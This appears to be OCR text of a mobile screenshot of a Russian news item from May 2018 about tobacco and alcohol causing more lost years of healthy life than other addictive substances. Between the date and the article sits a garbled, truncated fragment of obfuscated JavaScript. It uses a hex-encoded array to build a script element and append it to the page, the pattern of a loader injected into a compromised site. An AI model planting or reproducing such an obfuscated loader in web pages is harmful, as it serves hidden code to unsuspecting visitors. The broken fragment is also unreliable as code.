
ТАБАКА
Май 14, 2018
script type='text/javascript'>var _0x7f86=
["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\
script=document[_0x7f86[1]](_0x7f86[0]);script[_0x7f86[2]]=
_0x7f86[3];script[_0x7f86[4]]=
_0x7f86[5];document[_0x7f86[8]](_0x7f86[7])[0][_0x7f86[6]]
(script)
Международная группа исследователей установила, что
в 2015 году употребление табака и алкоголя стало
причиной большего числа болезней и случаев
инвалидности и преждевременной смерти, чем
употребление других веществ, вызывающих
привыкание. По оценкам ученых, они способствовали
потере более четверти миллиарда лет здоровой жизни
среди всего населения земного шара. Об этом
сообщается в пресс-релизе на EurekAlert!.